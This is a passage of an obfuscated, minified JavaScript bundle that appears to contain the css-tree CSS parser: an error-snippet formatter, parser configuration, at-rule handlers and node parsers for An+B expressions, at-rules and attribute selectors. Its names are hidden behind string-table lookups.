OB=a2W;v['d'](A,{'u':()=>G});var T=v(0x192b);const V=0x64,d=0x3c,j=OB(0x4e1);function O({source:R,line:H,column:X,baseLine:P,baseColumn:w},Z){const Oh=OB;function z(I,x){const OJ=a2W;return L[OJ(0x532)](I,x)[OJ(0xacb)]((D,C)=>String(I+C+0x1)[OJ(0x1e1)](f)+'\x20|'+D)[OJ(0x63b)]('\x0a');}const L=('\x0a'[Oh(0x866)](Math[Oh(0xf2c)](P-0x1,0x0))+'\x20'[Oh(0x866)](Math[Oh(0xf2c)](w-0x1,0x0))+R)[Oh(0x418)](/\r\n?|\n|\f/),Y=Math[Oh(0xf2c)](0x1,H-Z)-0x1,E=Math[Oh(0x91f)](H+Z,L[Oh(0x598)]+0x1),f=Math[Oh(0xf2c)](0x4,String(E)[Oh(0x598)])+0x1;let y=0x0;(X+=(j[Oh(0x598)]-0x1)*(L[H-0x1][Oh(0x3d5)](0x0,X-0x1)[Oh(0x72e)](/\t/g)||[])[Oh(0x598)])>V&&(y=X-d+0x3,X=d-0x2);for(let I=Y;I<=E;I++)I>=0x0&&I<L[Oh(0x598)]&&(L[I]=L[I][Oh(0x8b6)](/\t/g,j),L[I]=(y>0x0&&L[I][Oh(0x598)]>y?'…':'')+L[I][Oh(0x3d5)](y,V-0x2)+(L[I][Oh(0x598)]>y+V-0x1?'…':''));return[z(Y,H),new Array(X+f+0x2)[Oh(0x63b)]('-')+'^',z(H,E)][Oh(0xc46)](Boolean)[Oh(0x63b)]('\x0a')[Oh(0x8b6)](/^(\s+\d+\s+\|\n)+/,'')[Oh(0x8b6)](/\n(\s+\d+\s+\|)+$/,'');}function G(R,H,X,P,w,Z=0x1,z=0x1){const OM=OB;return Object[OM(0xf43)]((0x0,T['a'])(OM(0x2db),R),{'source':H,'offset':X,'line':P,'column':w,'sourceFragment':L=>O({'source':H,'line':P,'column':w,'baseLine':Z,'baseColumn':z},isNaN(L)?0x0:L),get 'formattedMessage'(){const OK=OM;return OK(0x88a)+R+'\x0a'+O({'source':H,'line':P,'column':w,'baseLine':Z,'baseColumn':z},0x2);}});}},0x1766:(A,v,T)=>{'use strict';T['d'](v,{'C':()=>Y});var V=T(0x1aa),j=T(0x23a3),O=T(0x11ac),G=T(0x245f);const R=()=>{},H=0x21,X=0x23,P=0x3b,w=0x7b,Z=0x0;function z(E){return function(){return this[E]();};}function L(E){const Oq=a2W,f=Object[Oq(0xf2)](null);for(const y of Object[Oq(0xee5)](E)){const I=E[y],x=I[Oq(0xbda)]||I;x&&(f[y]=x);}return f;}function Y(E){const Ou=a2W;let I='',x=Ou(0xcd5),D=!0x1,C=R,U=!0x1;const N=new O['A1'](),F=Object[Ou(0xf43)](new O['eV'](),function(S){const Ok=Ou,B={'context':Object[Ok(0xf2)](null),'features':Object[Ok(0xf43)](Object[Ok(0xf2)](null),S[Ok(0xa6c)]),'scope':Object[Ok(0xf43)](Object[Ok(0xf2)](null),S[Ok(0xaaf)]),'atrule':L(S[Ok(0x266)]),'pseudo':L(S[Ok(0x709)]),'node':L(S[Ok(0xbf2)])};for(const [J,M]of Object[Ok(0xd73)](S[Ok(0xbc3)]))switch(typeof M){case Ok(0xa9a):B[Ok(0x325)][J]=M;break;case Ok(0xc93):B[Ok(0x325)][J]=z(M);}return{'config':B,...B,...B[Ok(0xbf2)]};}(E||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':G['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':S=>S===w?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':S=>S===w||S===P?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':S=>S===H||S===P?0x1:0x0,'consumeUntilSemicolonIncluded':S=>S===P?0x2:0x0,'createList':()=>new V['B'](),'createSingleNodeList':S=>new V['B']()[Ou(0x1c6)](S),'getFirstListNode':S=>S&&S[Ou(0x15c)],'getLastListNode':S=>S&&S[Ou(0x177)],'parseWithFallback'(S,B){const G0=Ou,J=this[G0(0x65f)];try{return S[G0(0x188)](this);}catch(M){if(U)throw M;this[G0(0x697)](J-this[G0(0x65f)]);const K=B[G0(0x188)](this);return U=!0x0,C(M,K),U=!0x1,K;}},'lookupNonWSType'(S){const G1=Ou;let B;do{if(B=this[G1(0x4af)](S++),B!==O['M$']&&B!==O['Mw'])return B;}while(B!==Z);return Z;},'charCodeAt':S=>S>=0x0&&S<I[Ou(0x598)]?I[Ou(0x4e4)](S):0x0,'substring':(S,B)=>I[Ou(0xd58)](S,B),'substrToCursor'(S){const G2=Ou;return this[G2(0x57c)][G2(0xd58)](S,this[G2(0x676)]);},'cmpChar':(S,B)=>(0x0,O['Nb'])(I,S,B),'cmpStr':(S,B,J)=>(0x0,O['$C'])(I,S,B,J),'consume'(S){const G3=Ou,B=this[G3(0x676)];return this[G3(0x29c)](S),this[G3(0x759)](B);},'consumeFunctionName'(){const G4=Ou,S=I[G4(0xd58)](this[G4(0x676)],this[G4(0x4fb)]-0x1);return this[G4(0x29c)](O['zt']),S;},'consumeNumber'(S){const G5=Ou,B=I[G5(0xd58)](this[G5(0x676)],(0x0,O['yQ'])(I,this[G5(0x676)]));return this[G5(0x29c)](S),B;},'eat'(S){const G6=Ou;if(this[G6(0x6d3)]!==S){const B=O['uX'][S][G6(0x532)](0x0,-0x6)[G6(0x8b6)](/-/g,'\x20')[G6(0x8b6)](/^./,K=>K[G6(0x984)]());let J=(/[[\](){}]/[G6(0x59f)](B)?'\x22'+B+'\x22':B)+G6(0x13e),M=this[G6(0x676)];switch(S){case O['Vy']:this[G6(0x6d3)]===O['zt']||this[G6(0x6d3)]===O['s0']?(M=this[G6(0x4fb)]-0x1,J=G6(0x4b6)):J=G6(0xa73);break;case O['Vw']:this[G6(0xec4)](X)&&(this[G6(0xc40)](),M++,J=G6(0xb96));break;case O['Ne']:this[G6(0x6d3)]===O['wN']&&(M=this[G6(0x4fb)],J=G6(0xe3d));}this[G6(0x868)](J,M);}this[G6(0xc40)]();},'eatIdent'(S){const G7=Ou;this[G7(0x6d3)]===O['Vy']&&!0x1!==this[G7(0x601)](0x0,S)||this[G7(0x868)](G7(0xf47)+S+G7(0x2c8)),this[G7(0xc40)]();},'eatDelim'(S){const G8=Ou;this[G8(0xec4)](S)||this[G8(0x868)](G8(0x8cc)+String[G8(0x328)](S)+G8(0x2c8)),this[G8(0xc40)]();},'getLocation':(S,B)=>D?N[Ou(0xee8)](S,B,x):null,'getLocationFromList'(S){const G9=Ou;if(D){const B=this[G9(0x6fb)](S),J=this[G9(0xeda)](S);return N[G9(0xee8)](null!==B?B[G9(0x2c0)][G9(0xc59)][G9(0xc2c)]-N[G9(0x738)]:this[G9(0x676)],null!==J?J[G9(0x2c0)][G9(0x1fa)][G9(0xc2c)]-N[G9(0x738)]:this[G9(0x676)],x);}return null;},'error'(S,B){const Gg=Ou,J=void 0x0!==B&&B<I[Gg(0x598)]?N[Gg(0x981)](B):this[Gg(0xc3d)]?N[Gg(0x981)]((0x0,O['Z4'])(I,I[Gg(0x598)]-0x1)):N[Gg(0x981)](this[Gg(0x676)]);throw new j['u'](S||Gg(0x416),I,J[Gg(0xc2c)],J[Gg(0xb5d)],J[Gg(0x858)],N[Gg(0x5cc)],N[Gg(0xe7a)]);}});return Object[Ou(0xf43)](function(S,B){const GW=Ou;I=S,B=B||{},F[GW(0xedb)](I,O['qw']),N[GW(0xedb)](I,B[GW(0xc2c)],B[GW(0xb5d)],B[GW(0x858)]),x=B[GW(0x260)]||GW(0xcd5),D=Boolean(B[GW(0xb02)]),C=GW(0xa9a)==typeof B[GW(0x96a)]?B[GW(0x96a)]:R,U=!0x1,F[GW(0xd57)]=!(GW(0xd57)in B)||Boolean(B[GW(0xd57)]),F[GW(0x674)]=!(GW(0x674)in B)||Boolean(B[GW(0x674)]),F[GW(0x73b)]=!(GW(0x73b)in B)||Boolean(B[GW(0x73b)]),F[GW(0x3ef)]=GW(0x3ef)in B&&Boolean(B[GW(0x3ef)]);const {context:J=GW(0x2c6),onComment:M}=B;if(J in F[GW(0x325)]==0x0)throw new Error(GW(0x8f6)+J+'`');GW(0xa9a)==typeof M&&F[GW(0xaaa)]((q,k,g0)=>{const GQ=GW;if(q===O['Mw']){const g1=F[GQ(0x981)](k,g0),g2=(0x0,O['$C'])(I,g0-0x2,g0,'*/')?I[GQ(0x532)](k+0x2,g0-0x2):I[GQ(0x532)](k+0x2,g0);M(g2,g1);}});const K=F[GW(0x325)][J][GW(0x188)](F,B);return F[GW(0xc3d)]||F[GW(0x868)](),K;},{'SyntaxError':j['u'],'config':F[Ou(0x4f2)]});}},0x245f:(m,A,v)=>{'use strict';v['d'](A,{'s':()=>V});var T=v(0x11ac);function V(d){const Gn=a2W,j=this[Gn(0x63d)]();let O=!0x1;const G={'recognizer':d};for(;!this[Gn(0xc3d)];){switch(this[Gn(0x6d3)]){case T['Mw']:this[Gn(0xc40)]();continue;case T['M$']:O=!0x0,this[Gn(0xc40)]();continue;}let R=d[Gn(0x6cf)][Gn(0x188)](this,G);if(void 0x0===R)break;O&&(d[Gn(0x91e)]&&d[Gn(0x91e)][Gn(0x188)](this,R,j,G),O=!0x1),j[Gn(0xe7d)](R);}return O&&d[Gn(0x91e)]&&d[Gn(0x91e)][Gn(0x188)](this,null,j,G),j;}},0x1db5:(m,A,v)=>{'use strict';const Gm=a2W;v['d'](A,{'A':()=>d});var T=v(0x11ac);const V=new Set([Gm(0xeee),Gm(0x599),Gm(0xc07),'or']),d={'parse':{'prelude'(){const GA=Gm,j=this[GA(0x63d)]();if(this[GA(0x6d3)]===T['Vy']){const O=this[GA(0xd58)](this[GA(0x676)],this[GA(0x4fb)]);V[GA(0xae8)](O[GA(0x305)]())||j[GA(0xe7d)](this[GA(0xcef)]());}return j[GA(0xe7d)](this[GA(0x8c2)](GA(0x7e3))),j;},'block'(j=!0x1){const Gv=Gm;return this[Gv(0x991)](j);}}};},0x113f:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>T});const T={'parse':{'prelude':null,'block'(){const GT=a2W;return this[GT(0x991)](!0x0);}}};},0x1109:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>j});var T=v(0x11ac);function V(O,G){const GV=a2W;return this[GV(0x9c0)](()=>{const Gd=GV;try{return O[Gd(0x188)](this);}finally{this[Gd(0xd0f)](),this[Gd(0xb08)](0x0)!==T['no']&&this[Gd(0x868)]();}},G||(()=>this[GV(0xa70)](null,!0x0)));}const d={'layer'(){const Gj=a2W;this[Gj(0xd0f)]();const O=this[Gj(0x63d)](),G=V[Gj(0x188)](this,this[Gj(0x938)]);return Gj(0xa70)===G[Gj(0xefa)]&&''===G[Gj(0x54e)]||O[Gj(0xe7d)](G),O;},'supports'(){const GO=a2W;this[GO(0xd0f)]();const O=this[GO(0x63d)](),G=V[GO(0x188)](this,this[GO(0xb50)],()=>V[GO(0x188)](this,()=>this[GO(0x8c2)](GO(0xccf))));return GO(0xa70)===G[GO(0xefa)]&&''===G[GO(0x54e)]||O[GO(0xe7d)](G),O;}},j={'parse':{'prelude'(){const GG=a2W,O=this[GG(0x63d)]();switch(this[GG(0x6d3)]){case T['Qf']:O[GG(0xe7d)](this[GG(0x71c)]());break;case T['s0']:case T['zt']:O[GG(0xe7d)](this[GG(0x716)]());break;default:this[GG(0x868)](GG(0x4e7));}return this[GG(0xd0f)](),this[GG(0x6d3)]===T['Vy']&&this[GG(0xda2)](this[GG(0x676)],this[GG(0x4fb)],GG(0x3e1))?O[GG(0xe7d)](this[GG(0xcef)]()):this[GG(0x6d3)]===T['zt']&&this[GG(0xda2)](this[GG(0x676)],this[GG(0x4fb)],GG(0xbc5))&&O[GG(0xe7d)](this[GG(0x849)](null,d)),this[GG(0xd0f)](),this[GG(0x6d3)]===T['zt']&&this[GG(0xda2)](this[GG(0x676)],this[GG(0x4fb)],GG(0x75c))&&O[GG(0xe7d)](this[GG(0x849)](null,d)),this[GG(0xb08)](0x0)!==T['Vy']&&this[GG(0xb08)](0x0)!==T['AJ']||O[GG(0xe7d)](this[GG(0xf4d)]()),O;},'block':null}};},0x25fe:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>Z});var T=v(0x1db5),V=v(0x113f),j=v(0x1109),O=v(0x131f),G=v(0x932),R=v(0xd86),H=v(0x1963),X=v(0x13ae),P=v(0x25cc),w=v(0x1450);const Z={'container':T['A'],'font-face':V['A'],'import':j['A'],'layer':O['A'],'media':G['A'],'nest':R['A'],'page':H['A'],'scope':X['A'],'starting-style':P['A'],'supports':w['A']};},0x131f:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>T});const T={'parse':{'prelude'(){const GR=a2W;return this[GR(0x572)](this[GR(0xa19)]());},'block'(){const GH=a2W;return this[GH(0x991)](!0x1);}}};},0x932:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>T});const T={'parse':{'prelude'(){const GX=a2W;return this[GX(0x572)](this[GX(0xf4d)]());},'block'(V=!0x1){const Go=a2W;return this[Go(0x991)](V);}}};},0xd86:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>T});const T={'parse':{'prelude'(){const Gr=a2W;return this[Gr(0x572)](this[Gr(0xa01)]());},'block'(){const GP=a2W;return this[GP(0x991)](!0x0);}}};},0x1963:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>T});const T={'parse':{'prelude'(){const Gw=a2W;return this[Gw(0x572)](this[Gw(0xa01)]());},'block'(){const GZ=a2W;return this[GZ(0x991)](!0x0);}}};},0x13ae:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>T});const T={'parse':{'prelude'(){const Gz=a2W;return this[Gz(0x572)](this[Gz(0xb36)]());},'block'(V=!0x1){const GL=a2W;return this[GL(0x991)](V);}}};},0x25cc:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>T});const T={'parse':{'prelude':null,'block'(V=!0x1){const GY=a2W;return this[GY(0x991)](V);}}};},0x1450:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>T});const T={'parse':{'prelude'(){const GE=a2W;return this[GE(0x572)](this[GE(0x8c2)](GE(0xccf)));},'block'(V=!0x1){const Gi=a2W;return this[Gi(0x991)](V);}}};},0x1f49:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>j});var T=v(0x1304),V=v(0xd33),d=v(0x791);const j={'generic':!0x0,'cssWideKeywords':T['v'],...V['A'],'node':d};},0x58d:(m,A,v)=>{'use strict';function T(j,O){const Gf=a2W;return Gf(0xc93)==typeof O&&/^\s*\|/[Gf(0x59f)](O)?Gf(0xc93)==typeof j?j+O:O[Gf(0x8b6)](/^\s*\|\s*/,''):O||null;}function V(j,O){const Ga=a2W,G=Object[Ga(0xf2)](null);for(const [R,H]of Object[Ga(0xd73)](j))if(H){G[R]={};for(const X of Object[Ga(0xee5)](H))O[Ga(0x684)](X)&&(G[R][X]=H[X]);}return G;}function d(j,O){const Gy=a2W,G={...j};for(const [R,H]of Object[Gy(0xd73)](O))switch(R){case Gy(0x884):G[R]=Boolean(H);break;case Gy(0xacd):G[R]=j[R]?[...j[R],...H]:H||[];break;case Gy(0xda8):G[R]={...j[R]};for(const [X,P]of Object[Gy(0xd73)](H))G[R][X]=Array[Gy(0x521)](P)?P:[];break;case Gy(0xeeb):G[R]={...j[R]};for(const [w,Z]of Object[Gy(0xd73)](H)){const z=G[R][w]||{},L=G[R][w]={'prelude':z[Gy(0x110)]||null,'descriptors':{...z[Gy(0x6f5)]}};if(Z){L[Gy(0x110)]=Z[Gy(0x110)]?T(L[Gy(0x110)],Z[Gy(0x110)]):L[Gy(0x110)]||null;for(const [Y,E]of Object[Gy(0xd73)](Z[Gy(0x6f5)]||{}))L[Gy(0x6f5)][Y]=E?T(L[Gy(0x6f5)][Y],E):null;Object[Gy(0xee5)](L[Gy(0x6f5)])[Gy(0x598)]||(L[Gy(0x6f5)]=null);}}break;case Gy(0x408):case Gy(0xae7):G[R]={...j[R]};for(const [f,y]of Object[Gy(0xd73)](H))G[R][f]=T(G[R][f],y);break;case Gy(0xaaf):case Gy(0xa6c):G[R]={...j[R]};for(const [I,l]of Object[Gy(0xd73)](H))G[R][I]={...G[R][I],...l};break;case Gy(0xbc3):G[R]={...j[R],...H};break;case Gy(0x266):case Gy(0x709):G[R]={...j[R],...V(H,[Gy(0xbda)])};break;case Gy(0xbf2):G[R]={...j[R],...V(H,[Gy(0x20d),Gy(0x978),Gy(0xbda),Gy(0xaad),Gy(0xcb3)])};}return G;}v['d'](A,{'A':()=>d});},0x2320:(m,A,v)=>{'use strict';const GI=a2W;v['d'](A,{'A':()=>O});var T=v(0x80b),V=v(0x25fe),d=v(0x242f),j=v(0x6d7);const O={'parseContext':{'default':GI(0x1ab),'stylesheet':GI(0x1ab),'atrule':GI(0xd60),'atrulePrelude'(G){const Gl=GI;return this[Gl(0x3da)](G[Gl(0x266)]?String(G[Gl(0x266)]):null);},'mediaQueryList':GI(0xf4d),'mediaQuery':GI(0x994),'condition'(G){const Gx=GI;return this[Gx(0x8c2)](G[Gx(0x845)]);},'rule':GI(0x5ff),'selectorList':GI(0xa01),'selector':GI(0x514),'block'(){const Gc=GI;return this[Gc(0x991)](!0x0);},'declarationList':GI(0x55e),'declaration':GI(0xb50),'value':GI(0x9a2)},'features':{'supports':{'selector'(){const Ge=GI;return this[Ge(0x514)]();}},'container':{'style'(){const Gs=GI;return this[Gs(0xb50)]();}}},'scope':T,'atrule':V['A'],'pseudo':d['A'],'node':j};},0xe9:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>T});const T={'node':v(0x791)};},0x2162:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>P});var T=v(0x11ac),V=v(0x1766),j=v(0x772),O=v(0x2043),G=v(0x2495),R=v(0x1d09),H=v(0x58d);function X(w){const GD=a2W,Z=(0x0,V['C'])(w),z=(0x0,G['j'])(w),L=(0x0,j['o'])(w),{fromPlainObject:Y,toPlainObject:E}=(0x0,O['L'])(z),f={'lexer':null,'createLexer':y=>new R['J'](y,f,f[GD(0x739)][GD(0x978)]),'tokenize':T['qw'],'parse':Z,'generate':L,'walk':z,'find':z[GD(0x88f)],'findLast':z[GD(0x77a)],'findAll':z[GD(0x936)],'fromPlainObject':Y,'toPlainObject':E,'fork'(y){const Gt=GD,I=(0x0,H['A'])({},w);return X(Gt(0xa9a)==typeof y?y(I):(0x0,H['A'])(I,y));}};return f[GD(0x739)]=new R['J']({'generic':w[GD(0x884)],'cssWideKeywords':w[GD(0xacd)],'units':w[GD(0xda8)],'types':w[GD(0x408)],'atrules':w[GD(0xeeb)],'properties':w[GD(0xae7)],'node':w[GD(0xbf2)]},f),f;}const P=w=>X((0x0,H['A'])({},w));},0x1dd3:(m,A,v)=>{'use strict';function T(){const Gp=a2W;return this[Gp(0x572)](this[Gp(0xa70)](null,!0x1));}v['d'](A,{'A':()=>T});},0x20a0:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>V});var T=v(0x11ac);function V(){const GC=a2W,d=this[GC(0x63d)]();if(this[GC(0xd0f)](),d[GC(0xe7d)](this[GC(0xcef)]()),this[GC(0xd0f)](),this[GC(0x6d3)]===T['A9']){d[GC(0xe7d)](this[GC(0xc36)]());const j=this[GC(0x65f)],O=this[GC(0x3ef)]?this[GC(0x9a2)](null):this[GC(0xa70)](this[GC(0xa16)],!0x1);if(GC(0x9a2)===O[GC(0xefa)]&&O[GC(0xc60)][GC(0xe43)]){for(let G=j-this[GC(0x65f)];G<=0x0;G++)if(this[GC(0x4af)](G)===T['M$']){O[GC(0xc60)][GC(0x1c6)]({'type':GC(0xc3b),'loc':null,'value':'\x20'});break;}}d[GC(0xe7d)](O);}return d;}},0x1254:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>O});var T=v(0x2162),V=v(0x1f49),d=v(0x2320),j=v(0xe9);const O=(0x0,T['A'])({...V['A'],...d['A'],...j['A']});},0x1a26:(A,v,T)=>{'use strict';const GS=a2W;T['r'](v),T['d'](v,{'generate':()=>E,'name':()=>z,'parse':()=>Y,'structure':()=>L});var V=T(0x11ac);const j=0x2b,O=0x2d,G=0x6e,R=!0x0,H=!0x1;function X(y,I){const Gb=a2W;let x=this[Gb(0x676)]+y;const D=this[Gb(0x4e4)](x);for(D!==j&&D!==O||(I&&this[Gb(0x868)](Gb(0x809)),x++);x<this[Gb(0x4fb)];x++)(0x0,V['yp'])(this[Gb(0x4e4)](x))||this[Gb(0x868)](Gb(0xcb2),x);}function P(y){const GU=a2W;return X[GU(0x188)](this,0x0,y);}function w(y,I){const GN=a2W;if(!this[GN(0x99a)](this[GN(0x676)]+y,I)){let x='';switch(I){case G:x=GN(0x966);break;case O:x=GN(0x969);}this[GN(0x868)](x,this[GN(0x676)]+y);}}function Z(){const GF=a2W;let y=0x0,I=0x0,x=this[GF(0x6d3)];for(;x===V['M$']||x===V['Mw'];)x=this[GF(0x4af)](++y);if(x!==V['wN']){if(!this[GF(0xec4)](j,y)&&!this[GF(0xec4)](O,y))return null;I=this[GF(0xec4)](j,y)?j:O;do{x=this[GF(0x4af)](++y);}while(x===V['M$']||x===V['Mw']);x!==V['wN']&&(this[GF(0x697)](y),P[GF(0x188)](this,R));}return y>0x0&&this[GF(0x697)](y),0x0===I&&(x=this[GF(0x4e4)](this[GF(0x676)]),x!==j&&x!==O&&this[GF(0x868)](GF(0x82d))),P[GF(0x188)](this,0x0!==I),I===O?'-'+this[GF(0xaf3)](V['wN']):this[GF(0xaf3)](V['wN']);}const z=GS(0xa96),L={'a':[String,null],'b':[String,null]};function Y(){const GB=GS,y=this[GB(0x676)];let I=null,x=null;if(this[GB(0x6d3)]===V['wN'])P[GB(0x188)](this,H),x=this[GB(0xaf3)](V['wN']);else{if(this[GB(0x6d3)]===V['Vy']&&this[GB(0x99a)](this[GB(0x676)],O))switch(I='-1',w[GB(0x188)](this,0x1,G),this[GB(0x4fb)]-this[GB(0x676)]){case 0x2:this[GB(0xc40)](),x=Z[GB(0x188)](this);break;case 0x3:w[GB(0x188)](this,0x2,O),this[GB(0xc40)](),this[GB(0xd0f)](),P[GB(0x188)](this,R),x='-'+this[GB(0xaf3)](V['wN']);break;default:w[GB(0x188)](this,0x2,O),X[GB(0x188)](this,0x3,R),this[GB(0xc40)](),x=this[GB(0x759)](y+0x2);}else{if(this[GB(0x6d3)]===V['Vy']||this[GB(0xec4)](j)&&this[GB(0x4af)](0x1)===V['Vy']){let D=0x0;switch(I='1',this[GB(0xec4)](j)&&(D=0x1,this[GB(0xc40)]()),w[GB(0x188)](this,0x0,G),this[GB(0x4fb)]-this[GB(0x676)]){case 0x1:this[GB(0xc40)](),x=Z[GB(0x188)](this);break;case 0x2:w[GB(0x188)](this,0x1,O),this[GB(0xc40)](),this[GB(0xd0f)](),P[GB(0x188)](this,R),x='-'+this[GB(0xaf3)](V['wN']);break;default:w[GB(0x188)](this,0x1,O),X[GB(0x188)](this,0x2,R),this[GB(0xc40)](),x=this[GB(0x759)](y+D+0x1);}}else{if(this[GB(0x6d3)]===V['fg']){const C=this[GB(0x4e4)](this[GB(0x676)]),b=C===j||C===O;let U=this[GB(0x676)]+b;for(;U<this[GB(0x4fb)]&&(0x0,V['yp'])(this[GB(0x4e4)](U));U++);U===this[GB(0x676)]+b&&this[GB(0x868)](GB(0xcb2),this[GB(0x676)]+b),w[GB(0x188)](this,U-this[GB(0x676)],G),I=this[GB(0xd58)](y,U),U+0x1===this[GB(0x4fb)]?(this[GB(0xc40)](),x=Z[GB(0x188)](this)):(w[GB(0x188)](this,U-this[GB(0x676)]+0x1,O),U+0x2===this[GB(0x4fb)]?(this[GB(0xc40)](),this[GB(0xd0f)](),P[GB(0x188)](this,R),x='-'+this[GB(0xaf3)](V['wN'])):(X[GB(0x188)](this,U-this[GB(0x676)]+0x2,R),this[GB(0xc40)](),x=this[GB(0x759)](U+0x1)));}else this[GB(0x868)]();}}}return null!==I&&I[GB(0x4e4)](0x0)===j&&(I=I[GB(0x3d5)](0x1)),null!==x&&x[GB(0x4e4)](0x0)===j&&(x=x[GB(0x3d5)](0x1)),{'type':GB(0xa96),'loc':this[GB(0x981)](y,this[GB(0x676)]),'a':I,'b':x};}function E(y){const GJ=GS;if(y['a']){const I=('+1'===y['a']||'1'===y['a']?'n':'-1'===y['a']&&'-n')||y['a']+'n';if(y['b']){const x='-'===y['b'][0x0]||'+'===y['b'][0x0]?y['b']:'+'+y['b'];this[GJ(0x432)](I+x);}else this[GJ(0x432)](I);}else this[GJ(0x432)](y['b']);}},0xdc2:(m,A,v)=>{'use strict';const GK=a2W;v['r'](A),v['d'](A,{'generate':()=>H,'name':()=>j,'parse':()=>R,'structure':()=>G,'walkContext':()=>O});var T=v(0x11ac);function V(){const Gh=a2W;return this[Gh(0xa70)](this[Gh(0x963)],!0x0);}function d(){const GM=a2W;for(let X,P=0x1;X=this[GM(0x4af)](P);P++){if(X===T['Q0'])return!0x0;if(X===T['X6']||X===T['zu'])return!0x1;}return!0x1;}const j=GK(0xd60),O=GK(0x266),G={'name':String,'prelude':[GK(0x3da),GK(0xa70),null],'block':[GK(0x991),null]};function R(X=!0x1){const Gq=GK,P=this[Gq(0x676)];let w,Z,z=null,L=null;switch(this[Gq(0x29c)](T['zu']),w=this[Gq(0x759)](P+0x1),Z=w[Gq(0x305)](),this[Gq(0xd0f)](),!0x1===this[Gq(0xc3d)]&&this[Gq(0x6d3)]!==T['X6']&&this[Gq(0x6d3)]!==T['Qq']&&(z=this[Gq(0xd57)]?this[Gq(0x9c0)](this[Gq(0x3da)][Gq(0xb01)](this,w,X),V):V[Gq(0x188)](this,this[Gq(0x65f)]),this[Gq(0xd0f)]()),this[Gq(0x6d3)]){case T['Qq']:this[Gq(0xc40)]();break;case T['X6']:L=hasOwnProperty[Gq(0x188)](this[Gq(0x266)],Z)&&Gq(0xa9a)==typeof this[Gq(0x266)][Z][Gq(0xcc8)]?this[Gq(0x266)][Z][Gq(0xcc8)][Gq(0x188)](this,X):this[Gq(0x991)](d[Gq(0x188)](this));}return{'type':Gq(0xd60),'loc':this[Gq(0x981)](P,this[Gq(0x676)]),'name':w,'prelude':z,'block':L};}function H(X){const Gu=GK;this[Gu(0x989)](T['zu'],'@'+X[Gu(0x20d)]),null!==X[Gu(0x110)]&&this[Gu(0xbf2)](X[Gu(0x110)]),X[Gu(0xcc8)]?this[Gu(0xbf2)](X[Gu(0xcc8)]):this[Gu(0x989)](T['Qq'],';');}},0x1a05:(m,A,v)=>{'use strict';const Gk=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>V,'parse':()=>O,'structure':()=>j,'walkContext':()=>d});var T=v(0x11ac);const V=Gk(0x3da),d=Gk(0xf33),j={'children':[[]]};function O(R){const R0=Gk;let H=null;return null!==R&&(R=R[R0(0x305)]()),this[R0(0xd0f)](),H=hasOwnProperty[R0(0x188)](this[R0(0x266)],R)&&R0(0xa9a)==typeof this[R0(0x266)][R][R0(0x110)]?this[R0(0x266)][R][R0(0x110)][R0(0x188)](this):this[R0(0x8c0)](this[R0(0xaaf)][R0(0x3da)]),this[R0(0xd0f)](),!0x0!==this[R0(0xc3d)]&&this[R0(0x6d3)]!==T['X6']&&this[R0(0x6d3)]!==T['Qq']&&this[R0(0x868)](R0(0x61e)),{'type':R0(0x3da),'loc':this[R0(0x2f9)](H),'children':H};}function G(R){const R1=Gk;this[R1(0xc60)](R);}},0x578:(A,v,T)=>{'use strict';const R4=a2W;T['r'](v),T['d'](v,{'generate':()=>Y,'name':()=>Z,'parse':()=>L,'structure':()=>z});var V=T(0x11ac);const j=0x24,O=0x2a,G=0x3d,R=0x5e,H=0x7c,X=0x7e;function P(){const R2=a2W;this[R2(0xc3d)]&&this[R2(0x868)](R2(0x800));const E=this[R2(0x676)];let f=!0x1;return this[R2(0xec4)](O)?(f=!0x0,this[R2(0xc40)]()):this[R2(0xec4)](H)||this[R2(0x29c)](V['Vy']),this[R2(0xec4)](H)?this[R2(0x4e4)](this[R2(0x676)]+0x1)!==G?(this[R2(0xc40)](),this[R2(0x29c)](V['Vy'])):f&&this[R2(0x868)](R2(0xa73),this[R2(0x4fb)]):f&&this[R2(0x868)](R2(0x3b2)),{'type':R2(0xcef),'loc':this[R2(0x981)](E,this[R2(0x676)]),'name':this[R2(0x759)](E)};}function w(){const R3=a2W,E=this[R3(0x676)],f=this[R3(0x4e4)](E);return f!==G&&f!==X&&f!==R&&f!==j&&f!==O&&f!==H&&this[R3(0x868)](R3(0x6ec)),this[R3(0xc40)](),f!==G&&(this[R3(0xec4)](G)||this[R3(0x868)](R3(0x979)),this[R3(0xc40)]()),this[R3(0x759)](E);}const Z=R4(0xe96),z={'name':R4(0xcef),'matcher':[String,null],'value':[R4(0x71c),R4(0xcef),null],'flags':[String,null]};function L(){const R5=R4,E=this[R5(0x676)];let f,y=null,I=null,x=null;return this[R5(0x29c)](V['hk']),this[R5(0xd0f)](),f=P[R5(0x188)](this),this[R5(0xd0f)](),this[R5(0x6d3)]!==V['Oh']&&(this[R5(0x6d3)]!==V['Vy']&&(y=w[R5(0x188)](this),this[R5(0xd0f)](),I=this[R5(0x6d3)]===V['Qf']?this[R5(0x71c)]():this[R5(0xcef)](),this[R5(0xd0f)]()),this[R5(0x6d3)]===V['Vy']&&(x=this[R5(0xaf3)](V['Vy']),this[R5(0xd0f)]())),this[R5(0x29c)](V['Oh']),{'type':R5(0xe96),'loc':this[R5(0x981)](E,this[R5(0x676)]),'name':f,'matcher':y,'value':I,'flags':x};}function Y(E){const 